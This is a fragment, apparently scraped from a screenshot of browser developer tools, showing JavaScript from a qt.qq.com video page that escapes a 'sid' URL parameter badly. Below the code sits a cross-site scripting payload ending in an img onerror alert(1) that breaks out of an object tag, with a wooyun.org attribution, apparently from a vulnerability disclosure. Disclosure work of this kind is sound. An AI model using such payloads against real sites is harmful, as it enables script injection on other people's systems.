 Images
Scripts
ping_tcss_ied.js
server_time.js
qt.qq.com
Images
Scripts
ping_tcss_ied.js
play_video.htm
1
Web SQL
IndexedDB
Local Storage
30 var sid=getUrlPara("sid");
31 if(!sid || sid==""){
32 document.getElementById("dv_video").innerHTML='<div class="errmsg" styl
33 }else{
34 var flash_ver=GetSwfVer();
35 if(flash_ver == -1){
36 document.getElementById("dv_video").innerHTML='<div class="errmsg"
37 }else if(flash_ver.split('.')[0]<10){
38 document.getElementById("dv_video").innerHTML='<div class="errmsg"
39 }else{
40 sid=decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
41 if(!is_valid_sid(sid)){
42 document.getElementById("dv_video").innerHTML='<div class="errmsg
43 }else{
44
sid"
1 of 1
Cancel
decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
"aaaaaa\\\\"></object><img src=1 onerror=alert(1)>"
www.wooyun.org